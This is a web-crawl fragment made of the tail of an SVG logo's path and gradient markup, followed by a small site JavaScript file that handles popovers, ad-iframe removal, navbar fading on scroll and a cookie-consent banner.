			<stop  offset="1" style="stop-color:#8FBA3F"/>
		</linearGradient>
		<path class="st9" d="M451.5,116.1c-14.8,81.6-59.6,157.4-123.9,209.9c-2.8,2.3-5.7,4.6-8.6,6.8c-1.3,1-2.8,2.1-4.5,2.1
			c-1.8,0-3.5-1.1-4.9-2.2c-69-53.1-116.9-131.1-132.2-216.9c-0.3-1.7-0.5-3.5,0.3-4.9c0.8-1.4,2.3-2,3.8-2.6
			c46.2-18.8,96.4-27.3,146.2-25.5c41,1.5,81.8,10,119.8,25.5c1.4,0.6,2.9,1.2,3.7,2.5c0,0,0,0.1,0.1,0.1
			C452.1,112.4,451.8,114.3,451.5,116.1z"/>
		<path class="st10" d="M444.9,119.3c-15.3,84.6-61.8,163.2-128.4,217.6V84.8c42.5,1.5,84.7,10.3,124.2,26.4c1.5,0.6,3,1.3,3.8,2.6
			c0,0,0.1,0.1,0.1,0.1C445.5,115.4,445.2,117.5,444.9,119.3z"/>
	</g>
	<g>
		
			<linearGradient id="v-black-highlight_1_" gradientUnits="userSpaceOnUse" x1="189.5231" y1="203.0843" x2="468.5562" y2="203.0843">
			<stop  offset="0" style="stop-color:#B4E075"/>
			<stop  offset="1" style="stop-color:#67B300"/>
		</linearGradient>
		<path id="v-black-highlight" type="MSShapeGroup" class="st11" d="M293.3,67.3c0,0,22-0.9,22,24.4s-22,25-22,25v88.1
			l87.8-90c0,0-17.2-1.2-17.2-22.5s17.2-25,17.2-25h67.7c0,0,19.8,1.9,19.8,24.4c0,14.1-8.1,21.9-8.1,21.9L246.7,330.2
			c0,0-7.4,8.7-17.4,8.7s-16-3.8-16-15.2V116.7c0,0-23.7-0.6-23.7-25s20.6-24.4,23.7-24.4S293.3,67.3,293.3,67.3z"/>
		<path id="v-white-stroke" type="MSShapeGroup" class="st12" d="M298.8,73.4c5.1,2.7,8.1,7.7,8.1,16.7c0,9-3,14.2-8.2,17.1
			c-1.8,1-3.8,1.7-5.8,2c-0.7,0.1-1.4,0.2-1.9,0.3c-3.9,0-6.5,2.6-6.5,5.9v88.9c0,5.3,6.4,7.9,10.1,4.1l89.6-90.8
			c3.5-3.6,1.2-9.6-3.8-10c-0.6-0.1-1.1-0.2-1.6-0.3c-1.5-0.4-2.9-1-4.3-2c-3.9-2.6-6.2-7.1-6.2-14.5c0-7.6,2.5-12.7,6.6-16.1
			c1.4-1.2,3-2.1,4.6-2.8c0.5-0.2,1-0.4,1.4-0.5c0.3-0.1,68.2,0,68.2,0c0.4,0.1,0.9,0.3,1.6,0.4c1.8,0.5,3.6,1.3,5.3,2.4
			c4.7,3.1,7.4,8,7.4,15.9c0,5.2-1.3,9.7-3.4,13.5c-0.7,1.3-1.5,2.4-2.2,3.4c-0.2,0.3-0.5,0.6-0.7,0.8c-0.1,0.1-218.5,219-218.5,219
			c-0.4,0.5-0.7,0.8-1.2,1.3c-0.9,0.8-1.9,1.7-3,2.5c-3,2.1-6.2,3.3-9.4,3.3c-8,0-10.5-2.1-10.5-9.5v-209c0-3.2-2.5-5.8-5.7-5.9
			c-1.3-0.1-2-0.2-2.8-0.4c-2.3-0.5-4.6-1.2-6.7-2.3c-5.7-3.1-9-8.1-9-16.7c0-9.3,3.2-14.3,8.9-16.9c1.8-0.8,3.7-1.3,5.7-1.6
			c1.4-0.2,2.4-0.2,3.7-0.2c0.4,0,0.4,0,1.4,0c1.2,0,1.2,0,2.9,0c4,0,4,0,9.4,0c12.5,0,12.5,0,27.2,0c10.6,0,10.6,0,20.3,0
			c8.5,0,8.5,0,14.7,0c2.6,0,2.6,0,4.3,0c1.3,0,1.3,0,1.6,0c0.8,0,1.8,0,3,0.2C295.2,71.9,297.1,72.5,298.8,73.4z"/>
		
			<linearGradient id="v-gradient_1_" gradientUnits="userSpaceOnUse" x1="-197.8934" y1="707.267" x2="-197.7957" y2="706.6902" gradientTransform="matrix(444.1023 0 0 -426.7362 88198.4141 301876.5938)">
			<stop  offset="0" style="stop-color:#FFFFFF"/>
			<stop  offset="0.152" style="stop-color:#FBFDFE;stop-opacity:0.924"/>
			<stop  offset="0.3119" style="stop-color:#EEF7FA;stop-opacity:0.8441"/>
			<stop  offset="0.4755" style="stop-color:#D9EDF4;stop-opacity:0.7623"/>
			<stop  offset="0.6415" style="stop-color:#BCDFEC;stop-opacity:0.6792"/>
			<stop  offset="0.8095" style="stop-color:#96CCE2;stop-opacity:0.5953"/>
			<stop  offset="0.977" style="stop-color:#68B6D5;stop-opacity:0.5115"/>
			<stop  offset="1" style="stop-color:#61B3D3;stop-opacity:0.5"/>
		</linearGradient>
		<path id="v-gradient" type="MSShapeGroup" class="st13" d="M296,78.6c0.6,0.3,1.1,0.6,1.6,1.1c2.4,2.1,3,5.6,3.3,8.7
			c0.3,5-0.5,10.8-4.8,13.4c-3.8,2.4-9.1,1.3-12.8,3.8c-4.3,2.9-4.8,8.9-4.8,14.1c0,26.6,0,53.1,0,79.7c0,5.5,0.5,12,5.1,15
			c6.5,4.3,14.7-1.6,20.2-7.1c26.3-26.6,52.6-53.2,78.8-79.9c3.1-3.2,6.4-6.5,8-10.7c1.6-4.2,1.1-9.5-2.3-12.4
			c-3.2-2.7-8.1-2.6-11.4-5.1c-6-4.4-3.7-14.7,2.4-18.9s14.1-4.2,21.5-4c15.4,0.4,30.8,0.7,46.3,1.1c7.2,0,11.8,8.7,10.4,15.7
			c-1.4,7-6.7,12.6-11.8,17.6c0,2-8.3,8.3-9.8,9.9c-3.9,3.9-7.7,7.8-11.6,11.6c-7.5,7.5-14.9,14.9-22.4,22.4
			c-14.9,14.9-29.8,29.9-44.7,44.8c-29.8,29.9-59.6,59.7-89.4,89.6c-5.6,5.6-37.7,44.4-44.7,37.7c-2.6-2.5-2.8-6.5-2.8-10.1
			c0.1-65.4,0.2-130.7,0.3-196.1c0-4.9-0.2-10.4-3.8-13.7c-3.6-3.3-9.1-3.1-13.4-5.2c-8.3-4-9.6-17.9-1.6-22.5
			c3.6-2.1,7.9-2.1,12-2.1c24.8,0.1,49.6,0.1,74.4,0.2C290.8,77.3,293.7,77.4,296,78.6z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.unix-ninja.com/js/dynamic.js
body_size: 465
content:
$(document).ready(function() {
  $("[data-toggle=popover]").each(function(k,v) {
      $(this).popover({html:true});
      if ($(this).popover('hasContent')) { $(this).css('cursor', 'pointer'); }
    });

  $("#disqus_thread").bind("DOMSubtreeModified", function() {
    $.each($('iframe'), (arr,x) => {
      let src = $(x).attr('src');
      if (src && src.match(/(ads-iframe)|(disqusads)/gi)) {
        $(x).remove();
      }
    });
  });

});

window.onscroll = fadeNav;

function fadeNav(){
  var offset = getScrollXY();
//    offset[1] > 0 ? setNavOpacity(0.5) : setNavOpacity(1.0);
  var toggle = true;
  offset[1] > 50 ?  toggle=true : toggle=false;
  if(toggle)
  {
    if(!$('#navbar').hasClass('scrolled'))
    {
      $('#navbar').addClass('scrolled');
    }
  } else {
    if($('#navbar').hasClass('scrolled'))
    {
      $('#navbar').removeClass('scrolled');
    }
  }
}
function setNavOpacity(newOpacity){
  var navBar = document.getElementById("navbar");
  navBar.style.opacity = newOpacity;
}

function getScrollXY() {
  var scrOfX = 0, scrOfY = 0;
  if (typeof (window.pageYOffset) == 'number') {
    //Netscape compliant
    scrOfY = window.pageYOffset;
    scrOfX = window.pageXOffset;
  } else if (document.body && (document.body.scrollLeft || document.body.scrollTop)) {
    //DOM compliant
    scrOfY = document.body.scrollTop;
    scrOfX = document.body.scrollLeft;
  } else if (document.documentElement && (document.documentElement.scrollLeft || document.documentElement.scrollTop)) {
    //IE6 standards compliant mode
    scrOfY = document.documentElement.scrollTop;
    scrOfX = document.documentElement.scrollLeft;
  }
  return [scrOfX, scrOfY];
}

function getCookie(cname) {
  var name = cname + "=";
  var decodedCookie = decodeURIComponent(document.cookie);
  var ca = decodedCookie.split(';');
  for(var i = 0; i <ca.length; i++) {
    var c = ca[i];
    while (c.charAt(0) == ' ') {
      c = c.substring(1);
    }
    if (c.indexOf(name) == 0) {
      return c.substring(name.length, c.length);
    }
  }
  return "";
}

function setAgree() {
  var expire=new Date();
  expire=new Date(expire.getTime()+9999999999);
  var my_cookie = document.cookie;
  document.cookie = "notified=ok";
  document.cookie = "notify_version=1";
  document.cookie = "expires=" + expire;
  $('.nbanner').fadeOut();
}
